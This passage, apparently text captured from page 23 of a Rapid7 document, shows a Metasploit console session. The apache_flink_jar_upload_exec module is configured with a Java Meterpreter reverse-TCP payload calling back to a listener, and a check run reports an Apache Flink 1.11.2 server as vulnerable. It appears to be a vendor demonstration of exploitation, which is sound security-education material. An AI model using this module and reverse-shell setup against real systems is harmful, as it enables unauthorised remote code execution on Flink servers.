 th syntax 'file:<path>'
RPORT 8081 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.250.87 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > set RHOSTS 192.168.159.33
RHOSTS => 192.168.159.33
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > check
[*] 192.168.159.33:8081 - The target appears to be vulnerable. Apache Flink version 1.11.2.
msf6 exploit(multi/http/apache_flink_jar_upload_exec) >
23 RAPID7